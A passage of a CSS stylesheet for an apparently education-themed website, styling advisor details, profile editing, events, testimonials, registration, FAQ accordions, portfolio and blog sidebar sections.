  margin-bottom: 5px;
  text-transform: capitalize;
}

.adviros-details-area .thumb .desc span {
  color: #3db166;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}

.adviros-details-area .thumb .desc ul {
  border-top: 1px solid #e7e7e7;
  margin-top: 15px;
  padding-top: 23px;
}

.adviros-details-area .thumb .desc li {
  display: inline-block;
}

.adviros-details-area .thumb .desc a {
  border: 1px solid #e7e7e7;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  margin-right: 3px;
  text-align: center;
  width: 40px;
}

.adviros-details-area .info .nav-pills li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  font-weight: 600;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 10px 35px;
  text-transform: uppercase;
}

.adviros-details-area .info .nav-pills li.active a {
  background: #3db166 none repeat scroll 0 0;
  border: 1px solid transparent;
  color: #192f59;
}

.adviros-details-area .info .nav-pills {
  margin-bottom: 20px;
}

.adviros-details-area .tab-content li {
  border-bottom: 1px solid #e7e7e7;
  font-family: "Poppins",sans-serif;
  margin-bottom: 10px;
  padding-bottom: 10px;
  text-transform: uppercase;
}

.adviros-details-area .tab-content li span {
  float: right;
  text-transform: inherit;
}

.adviros-details-area .tab-content li:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.adviros-details-area .tab-content .info a {
  margin-top: 30px;
}

.adviros-details-area .info table a img {
  height: 50px;
  margin-right: 10px;
  width: 50px;
}

.adviros-details-area .info table a {
  text-transform: capitalize;
}

.adviros-details-area .info table th {
  text-transform: uppercase;
  font-weight: 500;
}

.adviros-details-area .info table a:hover {
  color: #3db166;
}

.adviros-details-area .tab-content ul {
  margin-top: 25px;
}

.adviros-details-area .tab-content .course-tab-items .nav-pills a {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  margin: 0;
  padding: 0;
}

.adviros-details-area .tab-content .course-tab-items .nav-pills li.active a {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #3db166;
  margin: 0;
  padding: 0;
}

.adviros-details-area .tab-content .course-tab-items .nav-pills li {
  border: medium none;
  margin: 0 15px 0 0;
  padding: 0;
}

.adviros-details-area .tab-content .course-tab-items .nav-pills {
  border-bottom: 1px solid #e7e7e7;
  margin-top: 0;
  padding-bottom: 10px;
}

.adviros-details-area .tab-content table {
  font-family: "Poppins",sans-serif;
  margin: 0;
  text-transform: capitalize;
}

.adviros-details-area .tab-content table td {
  vertical-align: middle;
}

.adviros-details-area .tab-content table tr td {
  padding: 15px;
}

.adviros-details-area .tab-content table tr td:last-child a {
  background: #192f59 none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  padding: 5px 20px;
  text-transform: capitalize;
}

.adviros-details-area .tab-content table tr td:last-child a:hover {
  color: #ffffff;
}

.adviros-details-area .tab-content .info h4 {
  font-weight: 600;
  text-transform: uppercase;
}

.adviros-details-area .tab-content .info form input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.adviros-details-area .tab-content .info form textarea {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  min-height: 180px;
}

.adviros-details-area .tab-content .info form button {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  display: inline-block;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 10px 30px;
  text-transform: uppercase;
  color: #ffffff;
}

.adviros-details-area .tab-content .info form button i {
  margin-left: 3px;
}

.adviros-details-area .tab-content .info .update-pass {
  margin-top: 30px;
}

.adviros-details-area .table-responsive {
  margin-bottom: 0;
}

/* ============================================================== 
     # Edit Profile 
=================================================================== */

.edit-profile .update-info img {
  border: 2px solid #e7e7e7;
  border-radius: 50%;
  height: 120px;
  margin-bottom: 20px;
  padding: 2px;
  width: 120px;
}

.edit-profile .update-info h4 {
  font-weight: 600;
  margin-bottom: 20px;
}

.edit-profile .update-info input {
  border: 1px solid #e7e7e7;
  box-shadow: inherit;
}

.edit-profile .update-info textarea {
  border: 1px solid #e7e7e7;
  box-shadow: inherit;
  min-height: 120px;
  padding: 15px;
}

.edit-profile .update-info button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  box-shadow: inherit;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  padding: 8px 50px;
  text-transform: uppercase;
}

.edit-profile .update-pass h4 {
  font-weight: 600;
  margin-bottom: 20px;
}

.edit-profile .update-pass input {
  border: 1px solid #e7e7e7;
  box-shadow: inherit;
}

.edit-profile .update-pass button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  padding: 10px 40px;
  text-transform: uppercase;
}

.edit-profile .update-info {
  border-right: 1px solid #e7e7e7;
  padding-right: 30px;
}

.edit-profile .update-pass {
  padding-left: 30px;
}



/* ============================================================== 
     # Event 
=================================================================== */
.event-area .event-items .item .thumb, 
.event-area .event-items .item .info {
  display: table-cell;
  float: none;
  vertical-align: middle;
}

.event-area .event-items .item.vertical .thumb, 
.event-area .event-items .item.vertical .info {
  display: block;
  float: none;
  vertical-align: middle;
}

.event-area .event-items .item .info {
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 30px;
}

.event-area.single-view .event-items .item .info {
  padding: 30px;
}

.event-area .event-items .item .info {
  background: #ffffff none repeat scroll 0 0;
  padding-left: 30px;
}

.event-area.circle .event-items .item > .info {
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}

.event-area.circle .event-items .item.vertical > .info {
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}

.event-area .event-items .item .info li {
  color: #666666;
  display: inline-block;
  font-weight: 300;
  margin-bottom: 10px;
  margin-right: 10px;
  text-transform: capitalize;
}

.event-area .event-items .item .info li i {
  margin-right: 5px;
  font-weight: 500;
}

.event-area .event-items .item .info h2,
.event-area .event-items .item .info h3,
.event-area .event-items .item .info h4 {
  font-weight: 600;
  line-height: 1.3;
}

.event-items .item .info h2 a:hover,
.event-items .item .info h3 a:hover,
.event-items .item .info h4 a:hover {
  color: #3db166;
}

.event-area .event-items .item .info .price {
  background: #f4f4f4 none repeat scroll 0 0;
  color: #192f59;
  display: inline-block;
  font-family: "Poppins",sans-serif;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 20px;
  padding: 5px 20px;
  text-transform: capitalize;
}

.event-area .event-items .item .info .meta {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 20px;
  padding-bottom: 10px;
}

.event-area .event-items .item .info > a {
  margin-top: 10px;
  margin-right: 3px;
}

.event-area.circle .event-items .item .info > a {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.event-area .event-items .item .thumb {
  position: relative;
  text-align: center;
  z-index: 1;
}

.event-area.circle .event-items .item .thumb {
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}

.event-area.circle .item.vertical .thumb img {
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

.event-area .event-items .item .thumb .date {
  padding: 15px 20px;
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 1;
}

.event-area .event-items .item .thumb .date h4 {
  color: #3db166;
  font-size: 14px;
  margin: 0;
  text-transform: uppercase;
}

.event-area .event-items .item .thumb .date h4 span {
  display: block;
  font-size: 40px;
  font-weight: 900;
}

.event-area .event-items .item .thumb .date::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.event-area.circle .event-items .item .thumb .date::after {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.event-area .event-items .item {
  margin-bottom: 30px;
}

.event-area .event-items.event-carousel .item {
  margin-bottom: 0;
}

.event-area .event-items .more-btn a {
  margin-top: 20px;
}

.event-area .event-items.event-carousel .owl-nav {
  margin: 0;
}

.event-area .event-items.event-carousel .owl-nav .owl-prev, 
.event-area .event-items.event-carousel .owl-nav .owl-next {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -webkit-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -o-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #666666;
  font-size: 25px;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin-top: -23px;
  opacity: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 45px;
}

.event-area .event-items.event-carousel:hover .owl-nav .owl-prev, 
.event-area .event-items.event-carousel:hover .owl-nav .owl-next {
  opacity: 1;
}

.event-area .event-items.event-carousel:hover .owl-nav .owl-prev {
  left: -70px;
}

.event-area .event-items.event-carousel:hover .owl-nav .owl-next {
  right: -70px;
}

.event-area .event-items.event-carousel .owl-nav .owl-prev:hover, 
.event-area .event-items.event-carousel .owl-nav .owl-next:hover {
  background: #ffffff none repeat scroll 0 0;
  color: #3db166;
}

.event-area .event-items.event-carousel .owl-nav .owl-next {
  left: auto;
  right: 0;
}


/* ============================================================== 
     # Clients 
=================================================================== */
.clients-review-carousel .thumb {
  padding-left: 0;
}

.clients-review-carousel .item img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.clients-review-carousel .info {
  padding-right: 0;
}

.clients-review-carousel .item {
  border: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  overflow: hidden;
  padding: 30px;
}

.clients-review-carousel .item .info p {
  position: relative;
  z-index: 1;
}

.clients-review-carousel .item .info p::after {
  content: ",,";
  font-family: "Times New Roman";
  font-size: 180px;
  left: -7px;
  letter-spacing: -15px;
  opacity: 0.1;
  position: absolute;
  top: 70px;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.clients-review-carousel .item .info h4 {
  margin-bottom: 5px;
  text-transform: capitalize;
}

.clients-review-carousel .item .info span {
  color: #3db166;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}

.testimonials-area .clients-review-carousel .owl-nav {
  margin: 0;
}

.testimonials-area .clients-review-carousel .owl-nav .owl-prev, 
.testimonials-area .clients-review-carousel .owl-nav .owl-next {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -webkit-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -o-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #666666;
  font-size: 25px;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin-top: -23px;
  opacity: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 45px;
}

.testimonials-area .clients-review-carousel:hover .owl-nav .owl-prev, 
.testimonials-area .clients-review-carousel:hover .owl-nav .owl-next {
  opacity: 1;
}

.testimonials-area .clients-review-carousel:hover .owl-nav .owl-prev {
  left: -70px;
}

.testimonials-area .clients-review-carousel:hover .owl-nav .owl-next {
  right: -70px;
}

.testimonials-area .clients-review-carousel .owl-nav .owl-prev:hover, 
.testimonials-area .clients-review-carousel .owl-nav .owl-next:hover {
  background: #ffffff none repeat scroll 0 0;
  color: #3db166;
}

.testimonials-area .clients-review-carousel .owl-nav .owl-next {
  left: auto;
  right: 0;
}


/* ============================================================== 
     # Registration & Faq
=================================================================== */
.faq-area .faq-content .panel-group {
  margin-bottom: 0;
}

.reg-area .reg-items .reg-form, 
.reg-area .reg-items .thumb {
  display: table-cell;
  float: none;
  vertical-align: middle;
}

.reg-area .reg-items .reg-form {
  padding-right: 35px;
}

.reg-area .site-heading h2 {
  font-size: 24px;
  text-transform: uppercase;
}

.reg-area .acd-items .panel-body p {
  margin: 0;
}

.reg-area .reg-items .panel-group {
  margin-bottom: 0;
}

.reg-area.inc-faq .reg-items .reg-form {
  display: inherit;
  float: left;
}

.reg-area .site-heading {
  margin-bottom: 0;
}

.reg-area .reg-form input, 
.reg-area .reg-form select {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  color: #666666;
  min-height: 50px;
}

.reg-area .reg-form select option {
  padding: 5px 15px;
}

.reg-area .reg-form button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  box-shadow: inherit;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  margin-top: 15px;
  padding: 10px 40px;
  text-transform: uppercase;
}

.reg-area .reg-box {
  background: #192f59 none repeat scroll 0 0;
  padding: 50px;
}

.reg-box h3 {
  font-weight: 600;
  margin-bottom: 30px;
  text-transform: capitalize;
}


/* ============================================================== 
     # Portfolio
=================================================================== */
.portfolio-area.default-padding {
  padding-bottom: 105px;
}

.portfolio-area .mix-item-menu {
  display: inline-block;
  margin-bottom: 15px;
}

.portfolio-area .mix-item-menu button {
  background-color: transparent;
  border: 1px solid transparent;
  color: #192f59;
  display: inline-block;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  margin: 0 2px 5px;
  padding: 8px 15px;
  position: relative;
  text-transform: uppercase;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.portfolio-area .mix-item-menu button.active,
.portfolio-area .mix-item-menu button:hover {
  border: 1px solid #e7e7e7;
}

.portfolio-area .pf-item {
  float: left;
  padding: 15px;
  width: 33.333%;
}

.portfolio-area .portfolio-items.col-2 .pf-item {
  width: 50%;
}

.portfolio-area .portfolio-items.col-4 .pf-item {
  width: 25%;
}

.portfolio-area .portfolio-items.col-6 .pf-item {
  width: 16.666%;
}

/* Hover Effect */
.portfolio-items-area .pf-item .item-effect {
  position: relative;
  overflow: hidden;
}

.portfolio-items-area .pf-item .item-effect .overlay {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  width: 100%;
}

.portfolio-items-area .pf-item .item-effect a {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #192f59;
  display: inline-block;
  height: 45px;
  line-height: 45px;
  margin: 0 1px;
  opacity: 0;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -moz-transition-duration: 0.35s;
  -o-transition-duration: 0.35s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  width: 45px;
}

.portfolio-items-area .portfolio-items.col-6 .pf-item .item-effect a {
  height: 40px;
  line-height: 40px;
  width: 40px;
}

.portfolio-items-area .pf-item .item-effect:hover a {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.35s;
  -o-transition-duration: 0.35s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}

.portfolio-items-area .pf-item .item-effect:hover a {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.portfolio-items-area .pf-item .item-effect:hover img {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  background-position: top;
  -webkit-filter: grayscale(0.4) blur(2px);
  filter: grayscale(0.4) blur(2px);
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.45s;
  -o-transition-duration: 0.45s;
  -webkit-transition-duration: 0.45s;
  transition-duration: 0.45s;
}

.portfolio-items-area .pf-item .item-effect:hover img {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

.portfolio-items-area .pf-item .item-effect img {
  display: inline-block;
  -moz-transform: scale(1.09, 1.09);
  -ms-transform: scale(1.09, 1.09);
  -webkit-transform: scale(1.09, 1.09);
  transform: scale(1.09, 1.09);
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}


/* ============================================================== 
     # Faq Accordion 
=================================================================== */
.faq-items h2 {
  font-weight: 700;
}

.faq-area .sign-up {
  background: #192f59;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  overflow: hidden;
  padding: 50px;
}

.testimonials-area .faq-items .panel-group {
  margin: 0;
}

.faq-area.color-crimson .sign-up {
  background: #e22a31;
}

.faq-area.color-yellow .sign-up {
  background: #fbba42;
}

.faq-area .signup-form {
  padding-right: 30px;
}

.acd-items .panel-heading .panel-title a {
  background: #ffffff none repeat scroll 0 0;
  display: block;
  font-weight: 600;
  padding: 20px 0;
  position: relative;
}

.acd-items .panel-heading {
  padding: 0;
}

.acd-items .panel.panel-default {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: #e7e7e7;
  border-image: none;
  border-radius: inherit;
  border-style: none none solid;
  border-width: medium medium 1px;
  box-shadow: inherit;
  margin-top: 0;
  padding: 0;
}

.acd-items .panel.panel-default:last-child {
  border: medium none;
}

.acd-items .panel.panel-default:last-child .panel-body {
  padding-bottom: 0;
}

.acd-items .panel-body {
  padding: 15px 0;
}

.acd-items .panel.panel-default:first-child {
  margin-top: 0;
}

.faq-area .panel-body p {
  margin: 0;
}

.faq-area .panel-body {
  padding: 15px 0;
}

.faq-area .faq-items .acd-items .panel .panel-body {
  border-color: #e7e7e7;
}

.acd-arrow .panel-group.symb .panel-heading a::after {
  content: "\f107";
  font-size: 20px;
  position: absolute;
  right: 10px;
  top: 17px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #192f59;
}

.color-crimson .acd-arrow .panel-group.symb .panel-heading a::after {
  color: #e22a31;
}

.color-yellow .acd-arrow .panel-group.symb .panel-heading a::after {
  color: #fbba42;
}

.acd-arrow.left .panel-group.symb .panel-heading a::after {
  content: "\f01b" !important;
  font-size: 20px;
  position: absolute;
  right: auto;
  left: 10px;
  top: 12px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.acd-arrow.left .panel-group.symb .panel-heading a.collapsed:after {
  content: "\f01a" !important;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.faq-area .faq-items .panel-group {
  margin: 0;
}

.acd-arrow .panel-group.symb .panel-heading a.collapsed:after {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.faq-area.left-sidebar .faq-content {
  float: right;
  margin-top: -20px;
  padding-left: 35px;
}

.faq-area.left-sidebar .left-sidebar .sidebar {
  padding-left: 0;
}

.faq-area .acd-items .panel-body ul li {
  display: block;
  margin-bottom: 10px;
  padding-left: 25px;
  position: relative;
  text-transform: capitalize;
  z-index: 1;
}

.faq-area .acd-items .panel-body ul li::before {
  content: "\f560";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  left: 0;
  position: absolute;
}

.faq-area .acd-items .panel-body ul {
  margin-top: 15px;
}

.faq-area .acd-items .panel-body ul li:last-child {
  margin-bottom: 0;
}

.faq-area .faq-area .faq-content .panel-group {
  margin-bottom: 0;
}


/* ============================================================== 
     # Blog 
=================================================================== */
.blog-area.left-sidebar .blog-content {
  float: right;
}

.blog-area.left-sidebar .sidebar {
  padding-left: 15px;
  padding-right: 35px;
}

.blog-area .blog-items .single-item {
  margin-bottom: 30px;
}

.blog-area .blog-items .item .info .meta {
  border-top: 1px solid #e7e7e7;
  margin-top: 15px;
  padding-top: 15px;
}

.blog-area .blog-items .item .info .meta li {
  color: #666666;
  display: inline-block;
  margin-right: 10px;
  text-transform: uppercase;
}

.blog-area .blog-items .item .info .meta li a {
  color: #666666;
  display: inline-block;
}

.blog-area .blog-items .item .info .meta li i {
  margin-right: 5px;
}

.blog-area .blog-items .thumb {
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.blog-area .blog-items .thumb img {
  display: block;
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.blog-area.circle .blog-items .thumb img {
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

.blog-area .blog-items .item:hover .thumb img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.blog-area .blog-items .thumb .date {
  bottom: 15px;
  left: 15px;
  padding: 15px;
  position: absolute;
  z-index: 1;
}

.blog-area .blog-items .thumb .date span {
  display: block;
  font-size: 40px;
  font-weight: 900;
}

.blog-area .blog-items .thumb .date::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.blog-area.circle .blog-items .thumb .date::after {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.blog-area .blog-items .thumb .date h4 {
  color: #3db166;
  font-size: 14px;
  margin: 0;
}

.blog-area .blog-items .info {
  padding-top: 30px;
}

.blog-area .blog-items .info h2,
.blog-area .blog-items .info h3,
.blog-area .blog-items .info h4 {
  font-weight: 600;
  text-transform: capitalize;
}

.blog-area .blog-items .info > a {
  font-weight: 600;
  text-transform: uppercase;
  color: #666666;
}

.blog-area .blog-items .item a:hover {
  color: #3db166 !important;
}


/* Blog Single */
.blog-area .pagi-area .pagination li a {
  border: 1px solid #e7e7e7;
  color: #192f59;
  font-weight: 600;
  padding: 15px 25px;
  margin-top: 5px;
}

.blog-area .pagi-area .pagination li.active a {
  background: #3db166 none repeat scroll 0 0;
  border: 1px solid transparent;
  color: #ffffff;
}

.blog-area .pagi-area .pagination {
  margin-bottom: 0;
}

.blog-area .pagi-area {
  margin-bottom: -10px;
}

/* Sidebar */
.blog-area .sidebar .sidebar-item {
  margin-bottom: 40px;
  overflow: hidden;
}

.blog-area .sidebar .sidebar-item.category,
.blog-area .sidebar .sidebar-item.archives {
  margin-bottom: 35px;
}

.blog-area .sidebar {
  padding-left: 35px;
}

.blog-area .sidebar .sidebar-item .title h4 {
  display: inline-block;
  font-weight: 600;
  margin-bottom: 20px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.blog-area .sidebar .sidebar-item .title h4::before {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 30px;
}

.blog-area .sidebar .sidebar-item .title h4::after {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 35px;
  position: absolute;
  width: 10px;
}

.blog-area .sidebar .sidebar-item input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.blog-area .sidebar .sidebar-item:last-child {
  margin-bottom: 0;
}

.blog-area .sidebar .sidebar-item form {
  position: relative;
}

.blog-area .sidebar .sidebar-item form input[type="submit"] {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-transform: capitalize;
  top: 0;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.blog-area .sidebar .sidebar-item form input[type="submit"]:hover {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
}

.blog-area .sidebar .sidebar-item.category li a {
  color: #666666;
  display: block;
  position: relative;
  text-transform: capitalize;
  z-index: 1;
}

.blog-area .sidebar .sidebar-item.category li {
  border-bottom: 1px dashed #999999;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.blog-area .sidebar .sidebar-item.category li:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.blog-area .sidebar .sidebar-item.category li a span {
  background: #f4f4f4 none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #192f59;
  float: right;
  padding: 0 5px;
  position: relative;
  right: 0;
  text-align: center;
}

.blog-area .sidebar .sidebar-item.recent-post h4 a {
  color: #192f59;
  text-transform: capitalize;
}

.blog-area .sidebar .sidebar-item.recent-post .info h4 {
  margin-bottom: 12px;
}

.blog-area .sidebar .sidebar-item.recent-post .thumb, 
.blog-area .sidebar .sidebar-item.recent-post .info {
  display: table-cell;
  vertical-align: top;
}

.blog-area .sidebar .sidebar-item.recent-post .item {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.blog-area .sidebar .sidebar-item.recent-post .item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.blog-area .sidebar .sidebar-item.recent-post .thumb {
  height: 80px;
  padding-right: 0;
  width: 80px;
}

.blog-area .sidebar .sidebar-item.recent-post .info {
  padding: 0 0 0 15px;
}

.blog-area .sidebar .sidebar-item.recent-post .item :hover .thumb img {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

.blog-area .sidebar .sidebar-item.recent-post .rating {
  color: #666666;
}

.blog-area .sidebar .sidebar-item.recent-post .meta {
  border: medium none;
  color: #666666;
  font-family: "Poppins",sans-serif;
  margin-top: 10px;
  padding: 0;
  text-transform: uppercase;
}

.blog-area .sidebar .sidebar-item.recent-post .meta i {
  color: #666666;
  font-weight: 500;
  margin-right: 3px;
}

.blog-area .sidebar .sidebar-item.recent-post a {
  color: #666666;
}

.blog-area .sidebar .sidebar-item.recent-post .item .rating i {
  color: #3db166;
}

.blog-area .sidebar .sidebar-item.archives a {
  color: #666666;
  text-transform: capitalize;
}

.blog-area .sidebar .sidebar-item.archives li {
  border-bottom: 1px dashed #999999;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.blog-area .sidebar .sidebar-item.archives li:last-child {
  border: medium none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.sidebar-item.gallery ul li {
  box-sizing: border-box;
  float: left;
  padding: 0 10px 10px 0;
  width: 33.333%;
}

.sidebar-item.gallery ul li img {
  min-height: 70px;
  width: 100%;
}

.sidebar-item.social-sidebar li {
  display: inline-block;
}

.sidebar-item.social-sidebar li a {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
